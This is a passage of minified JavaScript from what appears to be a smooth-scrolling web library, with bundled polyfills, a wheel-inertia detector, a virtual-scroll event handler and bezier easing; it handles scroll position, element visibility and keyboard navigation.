this.context="smartphone":this.context="desktop",this.isMobile&&(this.direction=this[this.context].direction),"horizontal"===this.direction?this.directionAxis="x":this.directionAxis="y",this.getDirection&&(this.instance.direction=null),this.getDirection&&(this.instance.speed=0),this.html.classList.add(this.initClass),window.addEventListener("resize",this.checkResize,!1)}return e(t,[{key:"init",value:function(){this.initEvents()}},{key:"checkScroll",value:function(){this.dispatchScroll()}},{key:"checkResize",value:function(){var e=this;this.resizeTick||(this.resizeTick=!0,requestAnimationFrame(function(){e.resize(),e.resizeTick=!1}))}},{key:"resize",value:function(){}},{key:"checkContext",value:function(){var e;this.reloadOnContextChange&&(this.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints||this.windowWidth<this.tablet.breakpoint,this.isTablet=this.isMobile&&this.windowWidth>=this.tablet.breakpoint,e=this.context,this.isMobile?this.isTablet?this.context="tablet":this.context="smartphone":this.context="desktop",e!=this.context)&&("desktop"==e?this:this[e]).smooth!=("desktop"==this.context?this:this[this.context]).smooth&&window.location.reload()}},{key:"initEvents",value:function(){var t=this;this.scrollToEls=this.el.querySelectorAll("[data-".concat(this.name,"-to]")),this.setScrollTo=this.setScrollTo.bind(this),this.scrollToEls.forEach(function(e){e.addEventListener("click",t.setScrollTo,!1)})}},{key:"setScrollTo",value:function(e){e.preventDefault(),this.scrollTo(e.currentTarget.getAttribute("data-".concat(this.name,"-href"))||e.currentTarget.getAttribute("href"),{offset:e.currentTarget.getAttribute("data-".concat(this.name,"-offset"))})}},{key:"addElements",value:function(){}},{key:"detectElements",value:function(i){var r=this,s=this.instance.scroll.y,o=s+this.windowHeight,a=this.instance.scroll.x,l=a+this.windowWidth;Object.entries(this.els).forEach(function(e){var t,e=C(e,2),n=e[0],e=e[1];!e||e.inView&&!i||("horizontal"===r.direction?l>=e.left&&a<e.right&&r.setInView(e,n):o>=e.top&&s<e.bottom&&r.setInView(e,n)),e&&e.inView&&("horizontal"===r.direction?(t=e.right-e.left,e.progress=(r.instance.scroll.x-(e.left-r.windowWidth))/(t+r.windowWidth),(l<e.left||a>e.right)&&r.setOutOfView(e,n)):(t=e.bottom-e.top,e.progress=(r.instance.scroll.y-(e.top-r.windowHeight))/(t+r.windowHeight),(o<e.top||s>e.bottom)&&r.setOutOfView(e,n)))}),this.hasScrollTicking=!1}},{key:"setInView",value:function(e,t){this.els[t].inView=!0,e.el.classList.add(e.class),(this.currentElements[t]=e).call&&this.hasCallEventSet&&(this.dispatchCall(e,"enter"),e.repeat||(this.els[t].call=!1))}},{key:"setOutOfView",value:function(e,t){var n=this;this.els[t].inView=!1,Object.keys(this.currentElements).forEach(function(e){e===t&&delete n.currentElements[e]}),e.call&&this.hasCallEventSet&&this.dispatchCall(e,"exit"),e.repeat&&e.el.classList.remove(e.class)}},{key:"dispatchCall",value:function(e,t){this.callWay=t,this.callValue=e.call.split(",").map(function(e){return e.trim()}),this.callObj=e,1==this.callValue.length&&(this.callValue=this.callValue[0]);t=new Event(this.namespace+"call");this.el.dispatchEvent(t)}},{key:"dispatchScroll",value:function(){var e=new Event(this.namespace+"scroll");this.el.dispatchEvent(e)}},{key:"setEvents",value:function(e,t){this.listeners[e]||(this.listeners[e]=[]);var n=this.listeners[e];n.push(t),1===n.length&&this.el.addEventListener(this.namespace+e,this.checkEvent,!1),"call"===e&&(this.hasCallEventSet=!0,this.detectElements(!0))}},{key:"unsetEvents",value:function(e,t){var n;!this.listeners[e]||(t=(n=this.listeners[e]).indexOf(t))<0||(n.splice(t,1),0===n.index&&this.el.removeEventListener(this.namespace+e,this.checkEvent,!1))}},{key:"checkEvent",value:function(e){var t=this,n=e.type.replace(this.namespace,""),e=this.listeners[n];e&&0!==e.length&&e.forEach(function(e){switch(n){case"scroll":return e(t.instance);case"call":return e(t.callValue,t.callWay,t.callObj);default:return e()}})}},{key:"startScroll",value:function(){}},{key:"stopScroll",value:function(){}},{key:"setScroll",value:function(e,t){this.instance.scroll={x:0,y:0}}},{key:"destroy",value:function(){var t=this;window.removeEventListener("resize",this.checkResize,!1),Object.keys(this.listeners).forEach(function(e){t.el.removeEventListener(t.namespace+e,t.checkEvent,!1)}),this.listeners={},this.scrollToEls.forEach(function(e){e.removeEventListener("click",t.setScrollTo,!1)}),this.html.classList.remove(this.initClass)}}]),t}(),v="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==le?le:"undefined"!=typeof self?self:{};function g(e,t){return e(t={exports:{}},t.exports),t.exports}var y=g(function(e,t){function n(){var e,i,a,l,n,t,u=window,c=document;function d(e,t){this.scrollLeft=e,this.scrollTop=t}function r(e){if(null===e||"object"!=typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"==typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function s(e,t){return"Y"===t?e.clientHeight+n<e.scrollHeight:"X"===t?e.clientWidth+n<e.scrollWidth:void 0}function o(e,t){e=u.getComputedStyle(e,null)["overflow"+t];return"auto"===e||"scroll"===e}function h(e){for(;e!==c.body&&!1===(n=void 0,n=s(t=e,"Y")&&o(t,"Y"),t=s(t,"X")&&o(t,"X"),n||t);)e=e.parentNode||e.host;var t,n;return e}function f(e){var t=l(),t=1<(t=(t-e.startTime)/i)?1:t,t=.5*(1-Math.cos(Math.PI*t)),n=e.startX+(e.x-e.startX)*t,t=e.startY+(e.y-e.startY)*t;e.method.call(e.scrollable,n,t),n===e.x&&t===e.y||u.requestAnimationFrame(f.bind(u,e))}function p(e,t,n){var i,r,s,o=l(),e=e===c.body?(r=(i=u).scrollX||u.pageXOffset,s=u.scrollY||u.pageYOffset,a.scroll):(r=(i=e).scrollLeft,s=e.scrollTop,d);f({scrollable:i,method:e,startTime:o,startX:r,startY:s,x:t,y:n})}"scrollBehavior"in c.documentElement.style&&!0!==u.__forceSmoothScrollPolyfill__||(e=u.HTMLElement||u.Element,i=468,a={scroll:u.scroll||u.scrollTo,scrollBy:u.scrollBy,elementScroll:e.prototype.scroll||d,scrollIntoView:e.prototype.scrollIntoView},l=u.performance&&u.performance.now?u.performance.now.bind(u.performance):Date.now,t=u.navigator.userAgent,n=new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(t)?1:0,u.scroll=u.scrollTo=function(){void 0!==arguments[0]&&(!0===r(arguments[0])?a.scroll.call(u,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:u.scrollX||u.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:u.scrollY||u.pageYOffset):p.call(u,c.body,void 0!==arguments[0].left?~~arguments[0].left:u.scrollX||u.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:u.scrollY||u.pageYOffset))},u.scrollBy=function(){void 0!==arguments[0]&&(r(arguments[0])?a.scrollBy.call(u,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):p.call(u,c.body,~~arguments[0].left+(u.scrollX||u.pageXOffset),~~arguments[0].top+(u.scrollY||u.pageYOffset)))},e.prototype.scroll=e.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0===r(arguments[0])){if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}else{var e=arguments[0].left,t=arguments[0].top;p.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}},e.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0===r(arguments[0])?a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop):this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}))},e.prototype.scrollIntoView=function(){var e,t,n;!0===r(arguments[0])?a.scrollIntoView.call(this,void 0===arguments[0]||arguments[0]):(t=(e=h(this)).getBoundingClientRect(),n=this.getBoundingClientRect(),e!==c.body?(p.call(this,e,e.scrollLeft+n.left-t.left,e.scrollTop+n.top-t.top),"fixed"!==u.getComputedStyle(e).position&&u.scrollBy({left:t.left,top:t.top,behavior:"smooth"})):u.scrollBy({left:n.left,top:n.top,behavior:"smooth"}))})}e.exports={polyfill:n}}),b=(y.polyfill,function(){o(n,p);var t=u(n);function n(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return i(this,n),(e=t.call(this,e)).resetNativeScroll&&(history.scrollRestoration&&(history.scrollRestoration="manual"),window.scrollTo(0,0)),window.addEventListener("scroll",e.checkScroll,!1),void 0===window.smoothscrollPolyfill&&(window.smoothscrollPolyfill=y,window.smoothscrollPolyfill.polyfill()),e}return e(n,[{key:"init",value:function(){this.instance.scroll.y=window.pageYOffset,this.addElements(),this.detectElements(),c(a(n.prototype),"init",this).call(this)}},{key:"checkScroll",value:function(){var e=this;c(a(n.prototype),"checkScroll",this).call(this),this.getDirection&&this.addDirection(),this.getSpeed&&(this.addSpeed(),this.speedTs=Date.now()),this.instance.scroll.y=window.pageYOffset,Object.entries(this.els).length&&!this.hasScrollTicking&&(requestAnimationFrame(function(){e.detectElements()}),this.hasScrollTicking=!0)}},{key:"addDirection",value:function(){window.pageYOffset>this.instance.scroll.y?"down"!==this.instance.direction&&(this.instance.direction="down"):window.pageYOffset<this.instance.scroll.y&&"up"!==this.instance.direction&&(this.instance.direction="up")}},{key:"addSpeed",value:function(){window.pageYOffset!=this.instance.scroll.y?this.instance.speed=(window.pageYOffset-this.instance.scroll.y)/Math.max(1,Date.now()-this.speedTs):this.instance.speed=0}},{key:"resize",value:function(){Object.entries(this.els).length&&(this.windowHeight=window.innerHeight,this.updateElements())}},{key:"addElements",value:function(){var h=this;this.els={},this.el.querySelectorAll("[data-"+this.name+"]").forEach(function(e,t){e.getBoundingClientRect();var n=e.dataset[h.name+"Class"]||h.class,t="string"==typeof e.dataset[h.name+"Id"]?e.dataset[h.name+"Id"]:t,i="string"==typeof e.dataset[h.name+"Offset"]?e.dataset[h.name+"Offset"].split(","):h.offset,r=e.dataset[h.name+"Repeat"],s=e.dataset[h.name+"Call"],o=e.dataset[h.name+"Target"],o=void 0!==o?document.querySelector("".concat(o)):e,a=o.getBoundingClientRect(),l=a.top+h.instance.scroll.y,a=a.left+h.instance.scroll.x,u=l+o.offsetHeight,c=a+o.offsetWidth,r="false"!=r&&(null!=r||h.repeat),d=h.getRelativeOffset(i),o={el:e,targetEl:o,id:t,class:n,top:l+=d[0],bottom:u-=d[1],left:a,right:c,offset:i,progress:0,repeat:r,inView:!1,call:s};h.els[t]=o,e.classList.contains(n)&&h.setInView(h.els[t],t)})}},{key:"updateElements",value:function(){var r=this;Object.entries(this.els).forEach(function(e){var e=C(e,2),t=e[0],e=e[1],n=e.targetEl.getBoundingClientRect().top+r.instance.scroll.y,i=n+e.targetEl.offsetHeight,e=r.getRelativeOffset(e.offset);r.els[t].top=n+e[0],r.els[t].bottom=i-e[1]}),this.hasScrollTicking=!1}},{key:"getRelativeOffset",value:function(e){var t=[0,0];if(e)for(var n=0;n<e.length;n++)"string"==typeof e[n]?e[n].includes("%")?t[n]=parseInt(e[n].replace("%","")*this.windowHeight/100):t[n]=parseInt(e[n]):t[n]=e[n];return t}},{key:"scrollTo",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=parseInt(t.offset)||0,i=t.callback||!1;if("string"==typeof e){if("top"===e)e=this.html;else if("bottom"===e)e=this.html.offsetHeight-window.innerHeight;else if(!(e=document.querySelector(e)))return}else if("number"==typeof e)e=parseInt(e);else if(!e||!e.tagName)return void console.warn("`target` parameter is not valid");var n="number"!=typeof e?e.getBoundingClientRect().top+n+this.instance.scroll.y:e+n,r=function(){return parseInt(window.pageYOffset)===parseInt(n)};if(i){if(r())return void i();window.addEventListener("scroll",function e(){r()&&(window.removeEventListener("scroll",e),i())})}window.scrollTo({top:n,behavior:0===t.duration?"auto":"smooth"})}},{key:"update",value:function(){this.addElements(),this.detectElements()}},{key:"destroy",value:function(){c(a(n.prototype),"destroy",this).call(this),window.removeEventListener("scroll",this.checkScroll,!1)}}]),n}()),w=Object.getOwnPropertySymbols,x=Object.prototype.hasOwnProperty,T=Object.prototype.propertyIsEnumerable;var E=function(){try{if(Object.assign){var e=new String("abc");if(e[5]="de","5"!==Object.getOwnPropertyNames(e)[0]){for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;var i,r=Object.getOwnPropertyNames(t).map(function(e){return t[e]});if("0123456789"===r.join(""))return i={},"abcdefghijklmnopqrst".split("").forEach(function(e){i[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},i)).join("")?1:void 0}}}catch(e){}}()?Object.assign:function(e,t){for(var n,i=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),r=1;r<arguments.length;r++){for(var s in n=Object(arguments[r]))x.call(n,s)&&(i[s]=n[s]);if(w)for(var o=w(n),a=0;a<o.length;a++)T.call(n,o[a])&&(i[o[a]]=n[o[a]])}return i};function _(){}_.prototype={on:function(e,t,n){var i=this.e||(this.e={});return(i[e]||(i[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var i=this;function r(){i.off(e,r),t.apply(n,arguments)}return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),i=0,r=n.length;i<r;i++)n[i].fn.apply(n[i].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),i=n[e],r=[];if(i&&t)for(var s=0,o=i.length;s<o;s++)i[s].fn!==t&&i[s].fn._!==t&&r.push(i[s]);return r.length?n[e]=r:delete n[e],this}};function j(e){if(!e)return console.warn("bindAll requires at least one argument.");var t=Array.prototype.slice.call(arguments,1);if(0===t.length)for(var n in e)q.call(e,n)&&"function"==typeof e[n]&&"[object Function]"==N.call(e[n])&&t.push(n);for(var i=0;i<t.length;i++){var r=t[i];e[r]=function(e,t){return function(){return e.apply(t,arguments)}}(e[r],e)}}var I=_,B=g(function(e,t){!function(){function e(e,t,n,i){this.stability=null!=e?Math.abs(e):8,this.sensitivity=null!=t?1+Math.abs(t):100,this.tolerance=null!=n?1+Math.abs(n):1.1,this.delay=null!=i?i:150,this.lastUpDeltas=function(){for(var e=[],t=1,n=2*this.stability;1<=n?t<=n:n<=t;1<=n?t++:t--)e.push(null);return e}.call(this),this.lastDownDeltas=function(){for(var e=[],t=1,n=2*this.stability;1<=n?t<=n:n<=t;1<=n?t++:t--)e.push(null);return e}.call(this),this.deltasTimestamp=function(){for(var e=[],t=1,n=2*this.stability;1<=n?t<=n:n<=t;1<=n?t++:t--)e.push(null);return e}.call(this)}(null!==t?t:this).Lethargy=(e.prototype.check=function(e){var t;return null!=(e=e.originalEvent||e).wheelDelta?t=e.wheelDelta:null!=e.deltaY?t=-40*e.deltaY:null==e.detail&&0!==e.detail||(t=-40*e.detail),this.deltasTimestamp.push(Date.now()),this.deltasTimestamp.shift(),0<t?(this.lastUpDeltas.push(t),this.lastUpDeltas.shift(),this.isInertia(1)):(this.lastDownDeltas.push(t),this.lastDownDeltas.shift(),this.isInertia(-1))},e.prototype.isInertia=function(e){var t,n,i,r=-1===e?this.lastDownDeltas:this.lastUpDeltas;return(null===r[0]||!(this.deltasTimestamp[2*this.stability-2]+this.delay>Date.now()&&r[0]===r[2*this.stability-1])&&(t=r.slice(0,this.stability),r=r.slice(this.stability,2*this.stability),i=t.reduce(function(e,t){return e+t}),n=r.reduce(function(e,t){return e+t}),i=i/t.length,t=n/r.length,Math.abs(i)<Math.abs(t*this.tolerance))&&this.sensitivity<Math.abs(t))&&e},e.prototype.showLastUpDeltas=function(){return this.lastUpDeltas},e.prototype.showLastDownDeltas=function(){return this.lastDownDeltas},e)}.call(v)}),S={hasWheelEvent:"onwheel"in document,hasMouseWheelEvent:"onmousewheel"in document,hasTouch:"ontouchstart"in window||window.TouchEvent||window.DocumentTouch&&document instanceof DocumentTouch,hasTouchWin:navigator.msMaxTouchPoints&&1<navigator.msMaxTouchPoints,hasPointer:!!window.navigator.msPointerEnabled,hasKeyDown:"onkeydown"in document,isFirefox:-1<navigator.userAgent.indexOf("Firefox")},N=Object.prototype.toString,q=Object.prototype.hasOwnProperty;var H=B.Lethargy,k="virtualscroll",$=M,W=37,F=38,V=39,X=40,Y=32;function M(e){j(this,"_onWheel","_onMouseWheel","_onTouchStart","_onTouchMove","_onKeyDown"),this.el=window,e&&e.el&&(this.el=e.el,delete e.el),this.options=E({mouseMultiplier:1,touchMultiplier:2,firefoxMultiplier:15,keyStep:120,preventTouch:!1,unpreventTouchClass:"vs-touchmove-allowed",limitInertia:!1,useKeyboard:!0,useTouch:!0},e),this.options.limitInertia&&(this._lethargy=new H),this._emitter=new I,this._event={y:0,x:0,deltaX:0,deltaY:0},this.touchStartX=null,this.touchStartY=null,this.bodyTouchAction=null,void 0!==this.options.passive&&(this.listenerOptions={passive:this.options.passive})}function P(e,t,n){return(1-n)*e+n*t}function O(e){var t,n={};if(window.getComputedStyle)return(t=(e=(e=getComputedStyle(e)).transform||e.webkitTransform||e.mozTransform).match(/^matrix3d\((.+)\)$/))?(n.x=t?parseFloat(t[1].split(", ")[12]):0,n.y=t?parseFloat(t[1].split(", ")[13]):0):(t=e.match(/^matrix\((.+)\)$/),n.x=t?parseFloat(t[1].split(", ")[4]):0,n.y=t?parseFloat(t[1].split(", ")[5]):0),n}function A(e){for(var t=[];e&&e!==document;e=e.parentNode)t.push(e);return t}M.prototype._notify=function(e){var t=this._event;t.x+=t.deltaX,t.y+=t.deltaY,this._emitter.emit(k,{x:t.x,y:t.y,deltaX:t.deltaX,deltaY:t.deltaY,originalEvent:e})},M.prototype._onWheel=function(e){var t,n=this.options;this._lethargy&&!1===this._lethargy.check(e)||((t=this._event).deltaX=e.wheelDeltaX||-1*e.deltaX,t.deltaY=e.wheelDeltaY||-1*e.deltaY,S.isFirefox&&1==e.deltaMode&&(t.deltaX*=n.firefoxMultiplier,t.deltaY*=n.firefoxMultiplier),t.deltaX*=n.mouseMultiplier,t.deltaY*=n.mouseMultiplier,this._notify(e))},M.prototype._onMouseWheel=function(e){var t;this.options.limitInertia&&!1===this._lethargy.check(e)||((t=this._event).deltaX=e.wheelDeltaX||0,t.deltaY=e.wheelDeltaY||e.wheelDelta,this._notify(e))},M.prototype._onTouchStart=function(e){e=e.targetTouches?e.targetTouches[0]:e;this.touchStartX=e.pageX,this.touchStartY=e.pageY},M.prototype._onTouchMove=function(e){var t=this.options,n=(t.preventTouch&&!e.target.classList.contains(t.unpreventTouchClass)&&e.preventDefault(),this._event),i=e.targetTouches?e.targetTouches[0]:e;n.deltaX=(i.pageX-this.touchStartX)*t.touchMultiplier,n.deltaY=(i.pageY-this.touchStartY)*t.touchMultiplier,this.touchStartX=i.pageX,this.touchStartY=i.pageY,this._notify(e)},M.prototype._onKeyDown=function(e){var t=this._event,n=(t.deltaX=t.deltaY=0,window.innerHeight-40);switch(e.keyCode){case W:case F:t.deltaY=this.options.keyStep;break;case V:case X:t.deltaY=-this.options.keyStep;break;case e.shiftKey:t.deltaY=n;break;case Y:t.deltaY=-n;break;default:return}this._notify(e)},M.prototype._bind=function(){S.hasWheelEvent&&this.el.addEventListener("wheel",this._onWheel,this.listenerOptions),S.hasMouseWheelEvent&&this.el.addEventListener("mousewheel",this._onMouseWheel,this.listenerOptions),S.hasTouch&&this.options.useTouch&&(this.el.addEventListener("touchstart",this._onTouchStart,this.listenerOptions),this.el.addEventListener("touchmove",this._onTouchMove,this.listenerOptions)),S.hasPointer&&S.hasTouchWin&&(this.bodyTouchAction=document.body.style.msTouchAction,document.body.style.msTouchAction="none",this.el.addEventListener("MSPointerDown",this._onTouchStart,!0),this.el.addEventListener("MSPointerMove",this._onTouchMove,!0)),S.hasKeyDown&&this.options.useKeyboard&&document.addEventListener("keydown",this._onKeyDown)},M.prototype._unbind=function(){S.hasWheelEvent&&this.el.removeEventListener("wheel",this._onWheel),S.hasMouseWheelEvent&&this.el.removeEventListener("mousewheel",this._onMouseWheel),S.hasTouch&&(this.el.removeEventListener("touchstart",this._onTouchStart),this.el.removeEventListener("touchmove",this._onTouchMove)),S.hasPointer&&S.hasTouchWin&&(document.body.style.msTouchAction=this.bodyTouchAction,this.el.removeEventListener("MSPointerDown",this._onTouchStart,!0),this.el.removeEventListener("MSPointerMove",this._onTouchMove,!0)),S.hasKeyDown&&this.options.useKeyboard&&document.removeEventListener("keydown",this._onKeyDown)},M.prototype.on=function(e,t){this._emitter.on(k,e,t);e=this._emitter.e;e&&e[k]&&1===e[k].length&&this._bind()},M.prototype.off=function(e,t){this._emitter.off(k,e,t);e=this._emitter.e;(!e[k]||e[k].length<=0)&&this._unbind()},M.prototype.reset=function(){var e=this._event;e.x=0,e.y=0},M.prototype.destroy=function(){this._emitter.off(),this._unbind()};var G=4,U=1e-7,K=10,Q="function"==typeof Float32Array;function L(e,t){return 1-3*t+3*e}function D(e,t,n){return((L(t,n)*e+(3*n-6*t))*e+3*t)*e}function z(e,t,n){return 3*L(t,n)*e*e+2*(3*n-6*t)*e+3*t}function Z(e){return e}function J(b,t,w,n){if(!(0<=b&&b<=1&&0<=w&&w<=1))throw new Error("bezier x values must be in [0, 1] range");if(b===t&&w===n)return Z;for(var x=new(Q?Float32Array:Array)(11),e=0;e<11;++e)x[e]=D(.1*e,b,w);function i(e){for(var t=0,n=1;10!==n&&x[n]<=e;++n)t+=.1;var i=t+.1*((e-x[--n])/(x[n+1]-x[n])),r=z(i,b,w);if(.001<=r){for(var s=e,o=i,a=b,l=w,u=0;u<G;++u){var c=z(o,a,l);if(0===c)return o;o-=(D(o,a,l)-s)/c}return o}if(0===r)return i;for(var d,h,f=e,p=t,m=t+.1,v=b,g=w,y=0;0<(d=D(h=p+(m-p)/2,v,g)-f)?m=h:p=h,Math.abs(d)>U&&++y<K;);return h}return function(e){return 0===e?0:1===e?1:D(i(e),t,n)}}var ee=38,te=40,ne=32,R=9,ie=33,re=34,se=36,oe=35,ae=function(){o(r,p);var n=u(r);function r(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return i(this,r),history.scrollRestoration&&(history.scrollRestoration="manual"),window.scrollTo(0,0),(e=n.call(this,t)).inertia&&(e.lerp=.1*e.inertia),e.isScrolling=!1,e.isDraggingScrollbar=!1,e.isTicking=!1,e.hasScrollTicking=!1,e.parallaxElements={},e.stop=!1,e.scrollbarContainer=t.scrollbarContainer,e.checkKey=e.checkKey.bind(l(e)),window.addEventListener("keydown",e.checkKey,!1),e}return e(r,[{key:"init",value:function(){var t=this;this.html.classList.add(this.smoothClass),this.html.setAttribute("data-".concat(this.name,"-direction"),this.direction),this.instance=s({delta:{x:this.initPosition.x,y:this.initPosition.y},scroll:{x:this.initPosition.x,y:this.initPosition.y}},this.instance),this.vs=new $({el:this.scrollFromAnywhere?document:this.el,mouseMultiplier:-1<navigator.platform.indexOf("Win")?1:.4,firefoxMultiplier:this.firefoxMultiplier,touchMultiplier:this.touchMultiplier,useKeyboard:!1,passive:!0}),this.vs.on(function(e){t.stop||t.isDraggingScrollbar||requestAnimationFrame(function(){t.updateDelta(e),t.isScrolling||t.startScrolling()})}),this.setScrollLimit(),this.initScrollBar(),this.addSections(),this.addElements(),this.checkScroll(!0),this.transformElements(!0,!0),c(a(r.prototype),"init",this).call(this)}},{key:"setScrollLimit",value:function(){if(this.instance.limit.y=this.el.offsetHeight-this.windowHeight,"horizontal"===this.direction){for(var e=0,t=this.el.children,n=0;n<t.length;n++)e+=t[n].offsetWidth;this.instance.limit.x=e-this.windowWidth}}},{key:"startScrolling",value:function(){this.startScrollTs=Date.now(),this.isScrolling=!0,this.checkScroll(),this.html.classList.add(this.scrollingClass)}},{key:"stopScrolling",value:function(){cancelAnimationFrame(this.checkScrollRaf),this.startScrollTs=void 0,this.scrollToRaf&&(cancelAnimationFrame(this.scrollToRaf),this.scrollToRaf=null),this.isScrolling=!1,this.instance.scroll.y=Math.round(this.instance.scroll.y),this.html.classList.remove(this.scrollingClass)}},{key:"checkKey",value:function(e){var t=this;if(this.stop)e.keyCode==R&&requestAnimationFrame(function(){t.html.scrollTop=0,document.body.scrollTop=0,t.html.scrollLeft=0,document.body.scrollLeft=0});else{switch(e.keyCode){case R:requestAnimationFrame(function(){t.html.scrollTop=0,document.body.scrollTop=0,t.html.scrollLeft=0,document.body.scrollLeft=0,t.scrollTo(document.activeElement,{offset:-window.innerHeight/2})});break;case ee:this.isActiveElementScrollSensitive()&&(this.instance.delta[this.directionAxis]-=240);break;case te:this.isActiveElementScrollSensitive()&&(this.instance.delta[this.directionAxis]+=240);break;case ie:this.instance.delta[this.directionAxis]-=window.innerHeight;break;case re:this.instance.delta[this.directionAxis]+=window.innerHeight;break;case se:this.instance.delta[this.directionAxis]-=this.instance.limit[this.directionAxis];break;case oe:this.instance.delta[this.directionAxis]+=this.instance.limit[this.directionAxis];break;case ne:this.isActiveElementScrollSensitive()&&(e.shiftKey?this.instance.delta[this.directionAxis]-=window.innerHeight:this.instance.delta[this.directionAxis]+=window.innerHeight);break;default:return}this.instance.delta[this.directionAxis]<0&&(this.instance.delta[this.directionAxis]=0),this.instance.delta[this.directionAxis]>this.instance.limit[this.directionAxis]&&(this.instance.delta[this.directionAxis]=this.instance.limit[this.directionAxis]),this.stopScrolling(),this.isScrolling=!0,this.checkScroll(),this.html.classList.add(this.scrollingClass)}}},{key:"isActiveElementScrollSensitive",value:function(){return!(document.activeElement instanceof HTMLInputElement||document.activeElement instanceof HTMLTextAreaElement||document.activeElement instanceof HTMLButtonElement||document.activeElement instanceof HTMLSelectElement)}},{key:"checkScroll",value:function(){var e,t,n=this,i=0<arguments.length&&void 0!==arguments[0]&&arguments[0];(i||this.isScrolling||this.isDraggingScrollbar)&&(this.hasScrollTicking||(this.checkScrollRaf=requestAnimationFrame(function(){return n.checkScroll()}),this.hasScrollTicking=!0),this.updateScroll(),e=Math.abs(this.instance.delta[this.directionAxis]-this.instance.scroll[this.directionAxis]),t=Date.now()-this.startScrollTs,!this.animatingScroll&&100<t&&(e<.5&&0!=this.instance.delta[this.directionAxis]||e<.5&&0==this.instance.delta[this.directionAxis])&&this.stopScrolling(),Object.entries(this.sections).forEach(function(e){e=C(e,2),e[0],e=e[1];e.persistent||n.instance.scroll[n.directionAxis]>e.offset[n.directionAxis]&&n.instance.scroll[n.directionAxis]<e.limit[n.directionAxis]?("horizontal"===n.direction?n.transform(e.el,-n.instance.scroll[n.directionAxis],0):n.transform(e.el,0,-n.instance.scroll[n.directionAxis]),e.inView||(e.inView=!0,e.el.style.opacity=1,e.el.style.pointerEvents="all",e.el.setAttribute("data-".concat(n.name,"-section-inview"),""))):((e.inView||i)&&(e.inView=!1,e.el.style.opacity=0,e.el.style.pointerEvents="none",e.el.removeAttribute("data-".concat(n.name,"-section-inview"))),n.transform(e.el,0,0))}),this.getDirection&&this.addDirection(),this.getSpeed&&(this.addSpeed(),this.speedTs=Date.now()),this.detectElements(),this.transformElements(),this.hasScrollbar&&(t=this.instance.scroll[this.directionAxis]/this.instance.limit[this.directionAxis]*this.scrollBarLimit[this.directionAxis],"horizontal"===this.direction?this.transform(this.scrollbarThumb,t,0):this.transform(this.scrollbarThumb,0,t)),c(a(r.prototype),"checkScroll",this).call(this),this.hasScrollTicking=!1)}},{key:"resize",value:function(){this.windowHeight=window.innerHeight,this.windowWidth=window.innerWidth,this.checkContext(),this.windowMiddle={x:this.windowWidth/2,y:this.windowHeight/2},this.update()}},{key:"updateDelta",value:function(e){var t=(this[this.context]&&this[this.context].gestureDirection?this[this.context]:this).gestureDirection,t="both"===t?e.deltaX+e.deltaY:"vertical"!==t&&"horizontal"===t?e.deltaX:e.deltaY;this.instance.delta[this.directionAxis]-=t*this.multiplier,this.instance.delta[this.directionAxis]<0&&(this.instance.delta[this.directionAxis]=0),this.instance.delta[this.directionAxis]>this.instance.limit[this.directionAxis]&&(this.instance.delta[this.directionAxis]=this.instance.limit[this.directionAxis])}},{key:"updateScroll",value:function(e){this.isScrolling||this.isDraggingScrollbar?this.instance.scroll[this.directionAxis]=P(this.instance.scroll[this.directionAxis],this.instance.delta[this.directionAxis],this.lerp):this.instance.scroll[this.directionAxis]>this.instance.limit[this.directionAxis]?this.setScroll(this.instance.scroll[this.directionAxis],this.instance.limit[this.directionAxis]):this.instance.scroll.y<0?this.setScroll(this.instance.scroll[this.directionAxis],0):this.setScroll(this.instance.scroll[this.directionAxis],this.instance.delta[this.directionAxis])}},{key:"addDirection",value:function(){this.instance.delta.y>this.instance.scroll.y?"down"!==this.instance.direction&&(this.instance.direction="down"):this.instance.delta.y<this.instance.scroll.y&&"up"!==this.instance.direction&&(this.instance.direction="up"),this.instance.delta.x>this.instance.scroll.x?"right"!==this.instance.direction&&(this.instance.direction="right"):this.instance.delta.x<this.instance.scroll.x&&"left"!==this.instance.direction&&(this.instance.direction="left")}},{key:"addSpeed",value:function(){this.instance.delta[this.directionAxis]!=this.instance.scroll[this.directionAxis]?this.instance.speed=(this.instance.delta[this.directionAxis]-this.instance.scroll[this.directionAxis])/Math.max(1,Date.now()-this.speedTs):this.instance.spee